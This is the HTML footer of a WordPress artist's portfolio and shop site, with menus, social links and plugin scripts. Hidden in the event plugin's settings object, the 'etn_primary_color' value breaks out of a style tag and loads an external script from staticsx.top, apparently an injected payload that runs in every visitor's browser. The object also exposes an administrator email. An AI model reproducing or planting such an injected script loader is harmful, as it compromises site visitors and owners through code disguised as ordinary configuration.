<li class="menu-item menu-item-type-post_type menu-item-object-oeuvre menu-item-3193"><a href="https://sandrasuarez.art/oeuvre/manta/" class="elementor-item" tabindex="-1">Manta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-oeuvre menu-item-3195"><a href="https://sandrasuarez.art/oeuvre/retables_tumulus/" class="elementor-item" tabindex="-1">Retables Tumulus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-oeuvre menu-item-3194"><a href="https://sandrasuarez.art/oeuvre/retables-muraux/" class="elementor-item" tabindex="-1">Retables Muraux</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://sandrasuarez.art/about/" class="elementor-item" tabindex="-1">About</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-cd33536 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd33536" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/colorselva-store">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-bag" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 160v-32C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128v32H0v272c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V160h-96zm-192-32c0-35.29 28.71-64 64-64s64 28.71 64 64v32H160v-32zm160 120c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm-192 0c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24z"></path></svg>						</span>
										<span class="elementor-icon-list-text">COLOR SELVA STUDIO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/color_selva/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Follow on insta</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				</nav>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sandrasuarez.art/wp-admin/admin-ajax.php";
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://sandrasuarez.art/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sandrasuarez.art/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sandrasuarez.art/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sandrasuarez.art\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://sandrasuarez.art/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://sandrasuarez.art/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://sandrasuarez.art/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://sandrasuarez.art/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://sandrasuarez.art/wp-admin/admin-ajax.php","site_url":"https://sandrasuarez.art","admin_url":"https://sandrasuarez.art/wp-admin/","admin_email":"marcuslahoud@gmail.com","assets_url":"https://sandrasuarez.art/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"fr-fr","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://sandrasuarez.art/wp-admin/edit.php?post_type=etn-attendee","post_id":"3732","zoom_connection_check_nonce":"4f82639465","ticket_status_nonce":"8ffa24bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d/m/Y","date_format_string":"17/01/2026","time_format":"H:i","time_format_string":"19:39","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20ac","nonce":"88a812a9ff","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":"","decimals":"2","price_format":"%2$s\u00a0%1$s","currency_position":"right_space","elementor_supported":"","selected_template_builder":"elementor"};
//# sourceURL=etn-public-js-extra
</script>
<script id="etn-public-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "eventin", {"translation-revision-date":"2025-12-31 13:23+0000","generator":"Loco https:\/\/localise.biz\/","source":"build\/js\/event-manager-public.js","domain":"eventin","locale_data":{"eventin":{"":{"domain":"","lang":"fr_FR","plural-forms":"nplurals=2; plural=n > 1;"},"Invalid phone number":["Ce num\u00e9ro de t\u00e9l\u00e9phone est non valide"]}}} );
//# sourceURL=etn-public-js-translations
</script>
<script src="https://sandrasuarez.art/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script src="https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
